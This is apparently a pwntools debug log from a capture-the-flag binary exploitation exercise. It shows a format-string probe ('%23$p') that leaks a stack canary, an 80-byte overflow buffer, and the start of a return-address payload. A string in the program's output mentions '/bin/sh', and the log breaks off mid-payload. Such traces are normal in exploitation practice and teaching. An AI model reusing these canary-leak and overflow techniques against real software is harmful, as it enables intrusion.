 [DEBUG] Sent 0x5 bytes:
    b'%23$p'
[DEBUG] Received 0xba bytes:
    00000000  53 68 65 27  73 20 74 68  65 20 6d 6f  73 74 20 62  │She'│s
│st b│
    00000010  65 61 75 74  69 66 75 6c  20 77 6f 6d  61 6e 20 69  │eaut│i
│an i│
    00000020  6e 20 74 68  65 20 77 6f  72 6c 64 2e  20 73 68 65  │n th│e
│ she│
    00000030  20 69 73 20  4d 6f 6d 0a  4d 6f 6d 20  77 6f 75 6c  │ is │M
│woul│
    00000040  64 20 68 61  76 65 20 62  65 65 6e 20  68 61 70 70  │d ha│v
│happ│
    00000050  79 20 74 6f  20 6b 6e 6f  77 20 79 6f  75 20 77 6f  │y to│
│u wo│
    00000060  72 6b 65 64  20 73 6f 20  68 61 72 64  2c 20 73 6f  │rked│
│, so│
    00000070  20 73 68 65  20 67 61 76  65 20 79 6f  75 20 74 68  │ she│
│u th│
    00000080  69 73 20 2f  62 69 6e 2f  73 20 68 2e  57 72 69 74  │is /│b
│Writ│
    00000090  65 20 61 20  66 65 77 20  77 6f 72 64  73 20 74 6f  │e a │f
│s to│
    000000a0  20 4d 6f 6d  30 78 62 62  39 35 38 36  30 30 86 95  │ Mom│0
│00··│
    000000b0  bb d4 63 d2  f7 70 1a d7  f7 37                     │··c·│·
    000000ba
canary>>>0xbb958600
[DEBUG] Sent 0x50 bytes:
    b'aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaab'
[DEBUG] Received 0x59 bytes:
    00000000  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  │aaaa│a
│aaaa│
    *
    00000040  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 62  │aaaa│a
│aaab│
    00000050  18 19 9a ff  1e 87 04 08  01                        │····│·
    00000059
[DEBUG] Sent 0x18 bytes:
    00000000  61 61 61 61  90 84 04 08  00 00 00 00  c8 18 9a ff  │aaaa│·